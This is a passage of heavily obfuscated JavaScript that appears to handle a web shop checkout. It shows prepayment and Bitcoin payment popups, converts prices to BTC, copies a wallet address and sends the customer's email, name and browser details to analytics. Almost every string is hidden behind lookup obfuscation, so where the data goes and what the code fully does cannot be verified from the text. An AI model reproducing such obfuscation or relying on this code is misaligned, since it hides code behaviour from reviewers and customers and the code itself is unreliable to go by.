_0x5f24cb=_0x1fa82e[_0x407c85(0x1c42)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0x1c42)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0x12d8)](_0x1fa82e[_0x407c85(0xef8)](_0x1fa82e[_0x407c85(0x1017)](_0x1fa82e[_0x407c85(0xfc2)](_0x1fa82e[_0x407c85(0x12d8)](_0x1fa82e[_0x407c85(0x3e9)](_0x1fa82e[_0x407c85(0x687)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0xe56)],'\x20('),_0x284e19[_0x407c85(0x2e7)]()),'/'),_0x284e19[_0x407c85(0x1cf1)]()),-0x99*-0xc+0x396+0xac1*-0x1),'/'),_0x284e19[_0x407c85(0xf7d)+'r']()),_0x1fa82e[_0x407c85(0x9ac)]),_0x284e19[_0x407c85(0x749)]()),':'),_0x284e19[_0x407c85(0x905)]()),')');_0x1fa82e[_0x407c85(0x16a0)](_gs,_0x1fa82e[_0x407c85(0xa98)],{'email':_0x129756,'name':_0x1536fa,'custom':{'any':_0x1fa82e[_0x407c85(0x1661)],'properties':_0x5f24cb}});var _0x73cefc=new XMLHttpRequest();_0x73cefc[_0x407c85(0xa5a)](_0x3763f7[_0x407c85(0x1d1d)],_0x52abd5,!![]),_0x73cefc[_0x407c85(0x19eb)+_0x407c85(0x397)](_0x1fa82e[_0x407c85(0x4b7)],_0x1fa82e[_0x407c85(0x118c)]),_0x73cefc[_0x407c85(0x19eb)+_0x407c85(0x397)](_0x1fa82e[_0x407c85(0x1620)],_0x1fa82e[_0x407c85(0xfbb)]),_0x73cefc[_0x407c85(0xf58)](JSON[_0x407c85(0x277)](_0x3443f1)),_0x73cefc[_0x407c85(0x53a)]=_0x3de9a1=>{const _0x1ad99d=_0x407c85;_0x1fa82e[_0x1ad99d(0xc0b)](_0x3de9a1[_0x1ad99d(0x473)][_0x1ad99d(0x1cc2)],-0x17*-0xd5+0x1407+0x22*-0x121)?onlyprepay?_0x1fa82e[_0x1ad99d(0x16a0)](showPrePayment,_0x1b9429,_0x34f911):_0x1fa82e[_0x1ad99d(0x16a0)](showBTCPayment,_0x1b9429,_0x34f911):_0x1fa82e[_0x1ad99d(0x1349)](alert,_0x1fa82e[_0x1ad99d(0x1434)]);};},0x2*0x4ee+-0x142d+-0x14b*-0xb);let _0x5de205=_0x299eef[_0xbe811f(0x1379)];onlyprepay&&(_0x5de205=''),Swal[_0xbe811f(0x549)]({'title':_0x299eef[_0xbe811f(0x15c8)],'html':_0x5de205,'timer':0x1f40,'timerProgressBar':![],'onBeforeOpen':()=>{const _0x3e80a3=_0xbe811f;Swal[_0x3e80a3(0x1d34)+'g']();},'onClose':()=>{}});};}}function showPrePayment(_0x58476f,_0x2b4710){const _0x131e64=_0x16f844,_0x2bc5b3={'lhpZb':_0x131e64(0x17ad),'JYJBI':_0x131e64(0xf81)+_0x131e64(0x14c4)+_0x131e64(0x6de)+_0x131e64(0x1914)+_0x131e64(0xfec)+_0x131e64(0x1706)+_0x131e64(0x1059)+_0x131e64(0x4ba)+_0x131e64(0x15b0),'znHWW':function(_0x2600de,_0x5bd695){return _0x2600de+_0x5bd695;},'WTEiT':_0x131e64(0x12a7),'Bpgqh':_0x131e64(0x1127)+_0x131e64(0x13bf)+_0x131e64(0x1895)+_0x131e64(0x171)+_0x131e64(0x10e4)+_0x131e64(0x178c)+_0x131e64(0x134b)+_0x131e64(0xd86)+_0x131e64(0xb4b)+_0x131e64(0x12d5),'qfVWH':_0x131e64(0x1815),'kDkBO':function(_0x582ccc,_0x572dfe){return _0x582ccc<_0x572dfe;},'gagLk':_0x131e64(0x1127)+_0x131e64(0x13bf)+_0x131e64(0x1895)+_0x131e64(0x171)+_0x131e64(0xc71)+_0x131e64(0x178c)+_0x131e64(0x134b)+_0x131e64(0x1794)+_0x131e64(0xb4b)+_0x131e64(0x12d5),'lEgYc':_0x131e64(0x162c),'hXxWS':_0x131e64(0x7fe)+_0x131e64(0x5e7)+_0x131e64(0x13d0)+_0x131e64(0x8bd)+_0x131e64(0xb1b)+_0x131e64(0x1c3a)+_0x131e64(0x94e)+_0x131e64(0x84e)+_0x131e64(0x1710)+_0x131e64(0xcd5)+_0x131e64(0xa47)+_0x131e64(0x7c0)+_0x131e64(0x864)+_0x131e64(0x4f3)+_0x131e64(0x71b)+_0x131e64(0xd72),'cIeNa':_0x131e64(0x1127)+_0x131e64(0x11b2)+_0x131e64(0xd42)+_0x131e64(0x10ef)+_0x131e64(0x12d3)+_0x131e64(0x40a)+_0x131e64(0x7c9)+_0x131e64(0x13d2)+_0x131e64(0xa36)+_0x131e64(0x17e3)+_0x131e64(0x1039)+'\x27>','hlkQf':_0x131e64(0x58e)+_0x131e64(0x147)+_0x131e64(0x5b9)+_0x131e64(0x11b3)+_0x131e64(0x32f)+_0x131e64(0x18d0)+_0x131e64(0x1d64)+_0x131e64(0x104a)+_0x131e64(0xeaf)+_0x131e64(0x1602)+_0x131e64(0xda3)+_0x131e64(0xd99)+_0x131e64(0x1045)+_0x131e64(0x1207)+_0x131e64(0x102e)+_0x131e64(0x133c),'RlLAk':_0x131e64(0x58e)+_0x131e64(0x147)+_0x131e64(0xc43)+_0x131e64(0x18fd)+_0x131e64(0x70c)+_0x131e64(0x1fd)+_0x131e64(0xd75)+_0x131e64(0x1a71)+_0x131e64(0xdfd)+_0x131e64(0xa70)+_0x131e64(0xb71)+_0x131e64(0x116b)+_0x131e64(0x133c),'wTAGs':_0x131e64(0x12a1),'RqaxV':_0x131e64(0x1461)+_0x131e64(0x117d),'HTIew':function(_0x5477a0,_0x340e29,_0x2b621a){return _0x5477a0(_0x340e29,_0x2b621a);},'FYdRm':_0x131e64(0x1859)+_0x131e64(0x16a2),'oGgdz':function(_0x284298,_0x573f99){return _0x284298(_0x573f99);},'Wcotq':function(_0x5ef9f3,_0x5e6bc8){return _0x5ef9f3(_0x5e6bc8);}};let _0x5d1fed=_0x2bc5b3[_0x131e64(0x1389)],_0x43879f=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x9cc)],_0x5d1fed),_0x2bc5b3[_0x131e64(0x4db)]),_0x24184e=_0x2bc5b3[_0x131e64(0x840)];_0x2bc5b3[_0x131e64(0x12b3)](windowWidth,0x19a8+0x14cb+-0x4c*0x97)&&(_0x43879f=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x9cc)],_0x5d1fed),_0x2bc5b3[_0x131e64(0xea1)]),_0x24184e=_0x2bc5b3[_0x131e64(0x1af1)]);_0x43879f+=_0x2bc5b3[_0x131e64(0xd79)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1259)],_0x43879f+=_0x2bc5b3[_0x131e64(0x15b6)],_0x43879f+=_0x2bc5b3[_0x131e64(0xe61)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1ca2)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1404)],_0x2bc5b3[_0x131e64(0x1027)](setTimeout,function(){const _0x253cb3=_0x131e64;Swal[_0x253cb3(0x549)]({'padding':_0x24184e,'html':_0x43879f,'showCloseButton':![],'showCancelButton':![],'confirmButtonText':_0x2bc5b3[_0x253cb3(0xee3)]})[_0x253cb3(0x15d0)](_0x18767e=>{const _0x28a1e3=_0x253cb3;if(_0x18767e[_0x28a1e3(0x1a8e)]){}});},-0x1*-0x97+-0x897*0x2+0x1dd*0xb);let _0x4a5ce7=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x1bab)],productlist),')');_0x2bc5b3[_0x131e64(0x10e6)](gsAnalytics,_0x4a5ce7),_0x2bc5b3[_0x131e64(0x1ea)](googleAnalytics,_0x4a5ce7);}function _0x1fc5(_0x4151f5,_0x4f0d0c){_0x4151f5=_0x4151f5-(-0x1d*0xa7+-0x523*-0x3+-0x1*-0x4c9);const _0x519640=_0x463c();let _0xeeff86=_0x519640[_0x4151f5];return _0xeeff86;}function copyWalletAddress(){const _0x258cc0=_0x16f844,_0x108608={'aWUfa':_0x258cc0(0x7ae),'Yadwy':function(_0x3207d4,_0x1907cd){return _0x3207d4(_0x1907cd);},'Rmwyt':_0x258cc0(0x2fa)+_0x258cc0(0x1b8f)+_0x258cc0(0x185f)+_0x258cc0(0xc1d)};navigator[_0x258cc0(0x25d)][_0x258cc0(0x1780)](document[_0x258cc0(0x181a)+_0x258cc0(0x1641)](_0x108608[_0x258cc0(0x1730)])[_0x258cc0(0xac7)]),_0x108608[_0x258cc0(0x47b)](alert,_0x108608[_0x258cc0(0x15d5)]);}function showBTCPayment(_0x2e6651,_0x2bca30){const _0x550af7=_0x16f844,_0x231972={'zBmEM':function(_0x5cda98){return _0x5cda98();},'yCKWV':_0x550af7(0x92d),'VlHOh':_0x550af7(0x17f0)+_0x550af7(0x1a5f),'kNHfF':function(_0x135c29,_0x3db4ed){return _0x135c29==_0x3db4ed;},'XDvDn':_0x550af7(0xc13),'AzfGd':function(_0x4e530d,_0x7990e5){return _0x4e530d(_0x7990e5);},'XNRar':function(_0x3cf0e6,_0x47d92c){return _0x3cf0e6>_0x47d92c;},'tJrCK':function(_0x1bb20a,_0x3f2bdc){return _0x1bb20a/_0x3f2bdc;},'TpQnd':function(_0xc8d6c6,_0x166969){return _0xc8d6c6+_0x166969;},'YUUpT':function(_0x2f485d,_0x534183){return _0x2f485d*_0x534183;},'jYFcf':function(_0xeae236,_0x9fab9b){return _0xeae236+_0x9fab9b;},'OUmAk':function(_0x498234,_0x7b3d90){return _0x498234+_0x7b3d90;},'HHAzD':_0x550af7(0x1891)+_0x550af7(0x673),'XuCKl':_0x550af7(0x844),'Bjptu':function(_0x93b6c3,_0x1cf09a){return _0x93b6c3<_0x1cf09a;},'yXJdG':_0x550af7(0x1127)+_0x550af7(0x11fa)+_0x550af7(0xdbe)+_0x550af7(0x1a89)+_0x550af7(0xa6f)+_0x550af7(0x194c)+_0x550af7(0xa3e)+_0x550af7(0x1a01)+_0x550af7(0x1810)+_0x550af7(0xa17)+_0x550af7(0x798)+_0x550af7(0x1956)+_0x550af7(0x71f)+_0x550af7(0x8c0)+_0x550af7(0x1aab)+_0x550af7(0x1c6c)+_0x550af7(0x1221)+_0x550af7(0xdd5)+_0x550af7(0xb48),'hRrvS':_0x550af7(0x1127)+_0x550af7(0x1b17)+_0x550af7(0xdbe)+_0x550af7(0x1a89)+_0x550af7(0xa6f)+_0x550af7(0x194c)+_0x550af7(0xa3e)+_0x550af7(0x1a01)+_0x550af7(0x1810)+_0x550af7(0xa17)+_0x550af7(0x798)+_0x550af7(0x1956)+_0x550af7(0x71f)+_0x550af7(0x8c0)+_0x550af7(0x1aab)+_0x550af7(0x1c6c)+_0x550af7(0x1221)+_0x550af7(0xdd5)+_0x550af7(0xb48),'poqRM':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x350)+_0x550af7(0x319)+_0x550af7(0x1ac)+_0x550af7(0x18f2)+_0x550af7(0x15ff)+_0x550af7(0x6b9)+_0x550af7(0xb53)+_0x550af7(0x1494)+_0x550af7(0x1476)+_0x550af7(0xbf0)+'>','bvQlM':_0x550af7(0x10c4)+_0x550af7(0x7c0)+_0x550af7(0x864)+_0x550af7(0x7ad),'thFYs':_0x550af7(0x375)+_0x550af7(0x7da),'GvPBL':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0xb38)+_0x550af7(0x1059)+_0x550af7(0x953)+_0x550af7(0xa25),'UGfzS':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x1a1)+_0x550af7(0x319)+_0x550af7(0xd74)+_0x550af7(0x17e)+_0x550af7(0xbff)+_0x550af7(0x1b9c),'GXHmF':function(_0x2a7736,_0x287590){return _0x2a7736+_0x287590;},'NmyYL':_0x550af7(0x12a7),'cdcCo':_0x550af7(0x1127)+_0x550af7(0x13bf)+_0x550af7(0x1895)+_0x550af7(0xfe4)+_0x550af7(0x81f)+_0x550af7(0x18f2)+_0x550af7(0x1f9)+_0x550af7(0xcb9)+_0x550af7(0x1342)+_0x550af7(0x12d5),'Vngei':_0x550af7(0x1815),'vuxSt':_0x550af7(0x1127)+_0x550af7(0x13bf)+_0x550af7(0x1895)+_0x550af7(0xfe4)+_0x550af7(0x1754)+_0x550af7(0x1a34)+_0x550af7(0x1f9)+_0x550af7(0xd86)+_0x550af7(0x1342)+_0x550af7(0x12d5),'HaPBC':_0x550af7(0x188b),'kPVgE':_0x550af7(0x162c),'PJcTG':function(_0x425e67,_0xba514b){return _0x425e67+_0xba514b;},'UjSvD':_0x550af7(0xd6d)+_0x550af7(0x114c)+_0x550af7(0x2dd),'tbRRL':_0x550af7(0x15ae)+_0x550af7(0x5d8)+_0x550af7(0xb6a)+'\x27>','GpdxJ':_0x550af7(0x1d7e)+_0x550af7(0x547)+_0x550af7(0x952)+_0x550af7(0x19e7)+_0x550af7(0x1303)+_0x550af7(0x5f1)+_0x550af7(0xcec)+_0x550af7(0xb13)+_0x550af7(0xc63)+_0x550af7(0x191d)+_0x550af7(0x185c)+_0x550af7(0x1993)+_0x550af7(0x629)+_0x550af7(0xed0)+_0x550af7(0x1b3a)+_0x550af7(0xdcf)+_0x550af7(0x907)+_0x550af7(0x5ec)+_0x550af7(0x1a41)+_0x550af7(0x493)+_0x550af7(0x3ae)+_0x550af7(0x16d6)+_0x550af7(0x1c96)+_0x550af7(0x58c)+_0x550af7(0x1603)+_0x550af7(0x820)+_0x550af7(0x11c8)+_0x550af7(0x108d)+_0x550af7(0x13db)+_0x550af7(0x19e6)+_0x550af7(0x13c5)+_0x550af7(0x17d2)+_0x550af7(0x2a4)+_0x550af7(0x5f1)+_0x550af7(0x1582)+_0x550af7(0x1c9a)+_0x550af7(0x1669)+_0x550af7(0x1a3d)+_0x550af7(0x1883)+_0x550af7(0x1bb1)+_0x550af7(0x1713)+_0x550af7(0x127f)+_0x550af7(0xe2b)+_0x550af7(0xa7f)+_0x550af7(0x9fb)+_0x550af7(0x6f1)+_0x550af7(0x1a9)+_0x550af7(0x170d)+_0x550af7(0x11fb),'witpk':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x520)+_0x550af7(0x1003),'aXAuU':_0x550af7(0x156e)+_0x550af7(0x1bc1)+_0x550af7(0x1c41)+_0x550af7(0x1b57)+_0x550af7(0xcca)+_0x550af7(0xfd0)+_0x550af7(0xbba)+_0x550af7(0xfcd),'DmHux':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0x5b9)+_0x550af7(0x777)+_0x550af7(0x5c7)+_0x550af7(0x8f2)+_0x550af7(0x197b)+_0x550af7(0x1289)+_0x550af7(0x1af2)+_0x550af7(0x1a48)+_0x550af7(0x1926)+_0x550af7(0x1567)+_0x550af7(0xd1d)+_0x550af7(0x1192)+_0x550af7(0x136b),'QWDVG':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0xc75)+_0x550af7(0x185b)+_0x550af7(0x62e)+_0x550af7(0x1af7)+_0x550af7(0x10d4)+_0x550af7(0xcd2)+_0x550af7(0x3f0)+_0x550af7(0x1527)+_0x550af7(0xfc4),'oZxBO':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0x668)+_0x550af7(0x16fd)+_0x550af7(0xfd7)+_0x550af7(0xd67)+_0x550af7(0x1334)+_0x550af7(0x61e)+_0x550af7(0x7c7)+_0x550af7(0x1105)+_0x550af7(0xa4d)+_0x550af7(0xd1c)+_0x550af7(0x1c4f)+_0x550af7(0xad1)+_0x550af7(0x1c88),'nvWFJ':_0x550af7(0x12a1),'aNRMC':_0x550af7(0x1461)+_0x550af7(0x117d),'ulFCL':_0x550af7(0x13d1)+_0x550af7(0x11ea)+'g','VNEzd':function(_0x5791fc,_0x559e40,_0x217870){return _0x5791fc(_0x559e40,_0x217870);},'klStI':function(_0x49930a,_0x5d9716){return _0x49930a===_0x5d9716;},'XoPLR':function(_0x4c77ef,_0x373e61){return _0x4c77ef*_0x373e61;},'ksuQg':function(_0x498622,_0x87d8f){return _0x498622-_0x87d8f;},'lzAqy':_0x550af7(0x155b)+_0x550af7(0x2b9),'tANUZ':_0x550af7(0x1b1d)+_0x550af7(0xb27)+_0x550af7(0x1cf6)+_0x550af7(0x82f)+_0x550af7(0x41e)+_0x550af7(0xa4b)+_0x550af7(0x1907)+_0x550af7(0x1baf)+_0x550af7(0xa4c)+_0x550af7(0x18ec)+_0x550af7(0x17e4)+_0x550af7(0xfe7)+_0x550af7(0x1793)+_0x550af7(0x982)+_0x550af7(0xf18)+_0x550af7(0x1b99)+_0x550af7(0x1c2)+_0x550af7(0x11df)+_0x550af7(0x1553)+_0x550af7(0xab8)+_0x550af7(0x1a0f),'PvneF':function(_0x37b980,_0x5f3b4f){return _0x37b980(_0x5f3b4f);},'JvSzq':_0x550af7(0xe5b)+_0x550af7(0x83f)+_0x550af7(0xe84)+_0x550af7(0x18fc)+_0x550af7(0x169f)+'.','WBJRo':_0x550af7(0x1931),'qKtNZ':_0x550af7(0x1978),'lxYIc':_0x550af7(0x1a62)+_0x550af7(0xdf8),'GUeDV':function(_0x23e013,_0x53ab16){return _0x23e013+_0x53ab16;},'pCpbZ':function(_0x1041f3,_0x32c69f){return _0x1041f3+_0x32c69f;},'HHeDj':_0x550af7(0x1859)+_0x550af7(0x1ab4),'mZpRI':function(_0x4c85da,_0x246345){return _0x4c85da(_0x246345);}};let _0x54ff9a=_0x231972[_0x550af7(0x9a3)](_0x2bca30,0x1*0x71d+0x1a21+-0x213e+0.1);onlybtcpay&&(_0x54ff9a=0xba8+-0x3f4+-0x7b4);let _0x4151ef=_0x231972[_0x550af7(0x17a0)](_0x2bca30,_0x54ff9a);_0x2bca30=_0x4151ef;let _0x2405a0;document[_0x550af7(0x181a)+_0x550af7(0x1641)](_0x231972[_0x550af7(0xacb)])&&(_0x2405a0=document[_0x550af7(0x181a)+_0x550af7(0x1641)](_0x231972[_0x550af7(0xacb)])[_0x550af7(0xac7)]);let _0x526e85=_0x231972[_0x550af7(0x28e)];if(!fxconvert)_0x2405a0+='\x20';else{_0x231972[_0x550af7(0x1235)](alert,_0x231972[_0x550af7(0x17f7)]);return;}const _0x455c58=new XMLHttpRequest();_0x455c58[_0x550af7(0x114d)+_0x550af7(0xb83)]=()=>{const _0x4dde31=_0x550af7,_0x56bd5b={'EFoFz':function(_0x5ba6f1){const _0x42b862=_0x1fc5;return _0x231972[_0x42b862(0xde9)](_0x5ba6f1);},'MLIUY':_0x231972[_0x4dde31(0x1b6f)],'cPAxP':_0x231972[_0x4dde31(0x1b30)],'zEzyE':function(_0xe3cca0,_0x189079){const _0x3e4faf=_0x4dde31;return _0x231972[_0x3e4faf(0x179f)](_0xe3cca0,_0x189079);},'aVzpv':_0x231972[_0x4dde31(0x6fe)],'lVqwI':function(_0x5b991b,_0x2cd29c){const _0x2c4388=_0x4dde31;return _0x231972[_0x2c4388(0xc3b)](_0x5b991b,_0x2cd29c);},'yuyPR':function(_0xdfb9d9,_0x25deae){const _0x5d6806=_0x4dde31;return _0x231972[_0x5d6806(0x9d7)](_0xdfb9d9,_0x25deae);},'sTgPz':function(_0x34fbec,_0x4f503c){const _0x2f0cb4=_0x4dde31;return _0x231972[_0x2f0cb4(0x75b)](_0x34fbec,_0x4f503c);},'UaTlg':function(_0x32b909,_0x1d0af2){const _0x5a54fc=_0x4dde31;return _0x231972[_0x5a54fc(0x1d09)](_0x32b909,_0x1d0af2);},'omjuC':function(_0x52126d,_0x317a1e){const _0x4c66f2=_0x4dde31;return _0x231972[_0x4c66f2(0x5e5)](_0x52126d,_0x317a1e);},'uBuAa':function(_0x4d3f91,_0x53f993){const _0x3ae9cc=_0x4dde31;return _0x231972[_0x3ae9cc(0xc3b)](_0x4d3f91,_0x53f993);},'uspRS':function(_0x51e420,_0x1162d3){const _0x52c858=_0x4dde31;return _0x231972[_0x52c858(0x13f1)](_0x51e420,_0x1162d3);},'liRzv':function(_0x18e1ff,_0x31a3de){const _0x54f15f=_0x4dde31;return _0x231972[_0x54f15f(0x6dd)](_0x18e1ff,_0x31a3de);},'aFSun':_0x231972[_0x4dde31(0x1beb)],'CARuN':_0x231972[_0x4dde31(0x1c72)],'yHReH':function(_0x4467ac,_0x4c3d70){const _0x1f4846=_0x4dde31;return _0x231972[_0x1f4846(0xf2d)](_0x4467ac,_0x4c3d70);},'DfKJn':_0x231972[_0x4dde31(0x9f1)],'XbAva':_0x231972[_0x4dde31(0x1440)],'HQPPW':function(_0x10167c,_0x37ef41){const _0xd0eaff=_0x4dde31;return _0x231972[_0xd0eaff(0x1d09)](_0x10167c,_0x37ef41);},'ufKub':function(_0x22f793,_0x1debd1){const _0x4369ff=_0x4dde31;return _0x231972[_0x4369ff(0x13f1)](_0x22f793,_0x1debd1);},'bpPJB':_0x231972[_0x4dde31(0x11cc)],'KRwUQ':_0x231972[_0x4dde31(0x1c58)],'vCKqx':_0x231972[_0x4dde31(0xa6b)],'MxhWW':_0x231972[_0x4dde31(0x419)],'mHXUc':_0x231972[_0x4dde31(0x136a)],'fafdu':function(_0xecd09d,_0x1b318b){const _0x5a3c7d=_0x4dde31;return _0x231972[_0x5a3c7d(0x29d)](_0xecd09d,_0x1b318b);},'hFiDG':function(_0x2f2628,_0x3edaf8){const _0x5e2071=_0x4dde31;return _0x231972[_0x5e2071(0x13f1)](_0x2f2628,_0x3edaf8);},'LwWCS':_0x231972[_0x4dde31(0x75d)],'gUCjb':_0x231972[_0x4dde31(0x10a1)],'PzIXa':_0x231972[_0x4dde31(0x1198)],'PWJGs':function(_0x74570c,_0x22eabe){const _0x38a685=_0x4dde31;return _0x231972[_0x38a685(0x6dd)](_0x74570c,_0x22eabe);},'nPJad':_0x231972[_0x4dde31(0x7e6)],'mOxUU':_0x231972[_0x4dde31(0x35d)],'QBkzu':_0x231972[_0x4dde31(0xec8)],'mJtra':function(_0x3f2ed3,_0x19695e){const _0x206ac9=_0x4dde31;return _0x231972[_0x206ac9(0x6dd)](_0x3f2ed3,_0x19695e);},'jTKAl':function(_0x31b958,_0x2e24a5){const _0x5e58c7=_0x4dde31;return _0x231972[_0x5e58c7(0x1d26)](_0x31b958,_0x2e24a5);},'nilYL':_0x231972[_0x4dde31(0x1014)],'Ckanw':_0x231972[_0x4dde31(0x1b58)],'HvNmz':_0x231972[_0x4dde31(0x11d0)],'CzQuu':_0x231972[_0x4dde31(0x4b6)],'iUZNT':_0x231972[_0x4dde31(0x3f2)],'asbBF':_0x231972[_0x4dde31(0x38a)],'iHYlq':_0x231972[_0x4dde31(0xd1f)],'Kjytd':_0x231972[_0x4dde31(0x15eb)],'gPjjB':_0x231972[_0x4dde31(0x9a4)],'EcLkE':_0x231972[_0x4dde31(0x3b9)],'VlBcg':_0x231972[_0x4dde31(0xb6b)],'Zszsd':function(_0x31581f,_0x2b50bc,_0x1de111){const _0x4f1d0b=_0x4dde31;return _0x231972[_0x4f1d0b(0x1315)](_0x31581f,_0x2b50bc,_0x1de111);},'ngfwy':function(_0x105511){const _0x37a858=_0x4dde31;return _0x231972[_0x37a858(0xde9)](_0x105511);}};if(_0x231972[_0x4dde31(0x480)](_0x455c58[_0x4dde31(0x1d1f)],XMLHttpRequest[_0x4dde31(0x35e)])){const _0x15f03a=JSON[_0x4dde31(0x180a)](_0x455c58[_0x4dde31(0xd0c)+'xt']);Object[_0x4dde31(0xcd9)](_0x15f03a[_0x4dde31(0x16f6)])[_0x4dde31(0x346)](_0x3488ed=>{const _0x15a666=_0x4dde31,[_0x506f09,_0x3e590a]=_0x3488ed;Object[_0x15a666(0xcd9)](_0x3e590a)[_0x15a666(0x346)](_0x3ed87a=>{const _0x289bf5=_0x15a666,_0x351690={'WTJRM':function(_0x5a0787){const _0x4c2ba2=_0x1fc5;return _0x56bd5b[_0x4c2ba2(0xd8e)](_0x5a0787);},'FSjxb':_0x56bd5b[_0x289bf5(0xd00)],'QWZuo':_0x56bd5b[_0x289bf5(0x140f)]},[_0x365b5e,_0x2779d0]=_0x3ed87a;if(_0x56bd5b[_0x289bf5(0x305)](_0x365b5e,_0x56bd5b[_0x289bf5(0xe2d)])){let _0x5ef4bb=_0x56bd5b[_0x289bf5(0x10fc)](parseFloat,_0x2779d0);if(_0x56bd5b[_0x289bf5(0x965)](_0x5ef4bb,0x88b+0x16*-0x9a+0x1*0x4b1)){let _0x28b167=_0x56bd5b[_0x289bf5(0x497)](-0x4c7*0x4+0x20a9*-0x1+0x33c6,_0x5ef4bb),_0x21a0d1=_0x56bd5b[_0x289bf5(0x166f)](_0x56bd5b[_0x289bf5(0x1b61)](_0x56bd5b[_0x289bf5(0xb5c)](parseFloat,_0x2bca30),_0x28b167),''),_0x5eea70=_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0x1052)](country,'_'),ipa),'_'),new Date()[_0x289bf5(0x1378)]());_0x56bd5b[_0x289bf5(0x965)](_0x21a0d1[_0x289bf5(0x1bda)],0x266e+-0x1039+-0x1*0x162a)&&(_0x21a0d1=_0x21a0d1[_0x289bf5(0x14c7)](0x50a+-0x24a*0xc+0x166e,-0x23d3+0x1c82+0x75b));_0x21a0d1=_0x56bd5b[_0x289bf5(0xb5c)](parseFloat,_0x21a0d1)[_0x289bf5(0x1c15)](0x13f0+0x4*0x4ff+-0x27e8);const _0x1af34a=_0x56bd5b[_0x289bf5(0x881)];let _0x5454b7=document[_0x289bf5(0x551)+_0x289bf5(0xe6c)](_0x56bd5b[_0x289bf5(0x1a9c)]);_0x5454b7[_0x289bf5(0x796)]=_0x1af34a;let _0x547a5b;_0x56bd5b[_0x289bf5(0x175f)](windowWidth,-0x1b78+-0x3*-0x7be+-0x5dd*-0x1)?_0x547a5b=_0x56bd5b[_0x289bf5(0x1640)]:_0x547a5b=_0x56bd5b[_0x289bf5(0x4de)];_0x547a5b+=_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x166f)](_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x915)](_0x56bd5b[_0x289bf5(0x1052)](_0x56bd5b[_0x289bf5(0xd0b)],_0x2405a0),_0x2bca30),_0x56bd5b[_0x289bf5(0x4d3)]),_0x21a0d1),_0x56bd5b[_0x289bf5(0x13e9)]);onlybtcpay?_0x547a5b+=_0x56bd5b[_0x289bf5(0x14d6)]:_0x547a5b+=_0x56bd5b[_0x289bf5(0x1c43)];let _0x3ae8fb=_0x56bd5b[_0x289bf5(0x1142)](_0x56bd5b[_0x289bf5(0x1ee)](_0x56bd5b[_0x289bf5(0x817)],_0x547a5b),_0x56bd5b[_0x289bf5(0x93a)]),_0x1c3ee7='6%',_0x3e9643=_0x56bd5b[_0x289bf5(0x146f)];_0x56bd5b[_0x289bf5(0x175f)](windowWidth,0x1*0x1e7b+-0xdb6+-0xf26*0x1)&&(_0x3ae8fb=_0x56bd5b[_0x289bf5(0x1142)](_0x56bd5b[_0x289bf5(0x22a)](_0x56bd5b[_0x289bf5(0x817)],_0x547a5b),_0x56bd5b[_0x289bf5(0x986)]),_0x1c3ee7=_0x56bd5b[_0x289bf5(0x15c4)],_0x3e9643=_0x56bd5b[_0x289bf5(0x1061)]);_0x3ae8fb+=_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x127d)](_0x56bd5b[_0x289bf5(0x1ee)](_0x56bd5b[_0x289bf5(0x127d)](_0x56bd5b[_0x289bf5(0x1125)](_0x56bd5b[_0x289bf5(0x197f)],_0x2405a0),_0x2bca30),_0x56bd5b[_0x289bf5(0xd24)]),_0x21a0d1),_0x56bd5b[_0x289bf5(0x13f6)]),_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x17ce)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x1d53)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x5a9)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x603)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x1bc8)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x324)],_0x3ae8fb+=_0x56bd5b[_0x289bf5(0x20c)];let _0x1efe1a=document[_0x289bf5(0x551)+_0x289bf5(0xe6c)](_0x56bd5b[_0x289bf5(0x1a9c)]);_0x1efe1a[_0x289bf5(0x796)]=_0x56bd5b[_0x289bf5(0x1500)],_0x56bd5b[_0x289bf5(0x802)](setTimeout,function(){const _0x712637=_0x289bf5,_0x27dd25={'MtBAx':function(_0x362871){const _0x5179a3=_0x1fc5;return _0x351690[_0x5179a3(0xba2)](_0x362871);}};Swal[_0x712637(0x549)]({'padding':_0x3e9643,'html':_0x3ae8fb,'imageUrl':_0x1af34a,'imageWidth':0x50,'imageHeight':0x50,'imageAlt':_0x351690[_0x712637(0x1bbf)],'showCloseButton':!![],'showCancelButton':![],'confirmButtonText':_0x351690[_0x712637(0x568)]})[_0x712637(0x15d0)](_0x5890d8=>{const _0x24081a=_0x712637;_0x5890d8[_0x24081a(0x1a8e)]&&_0x27dd25[_0x24081a(0x1bb6)](completeBTCpay);});},0x205f+0x2567+-0x135a*0x3);}else 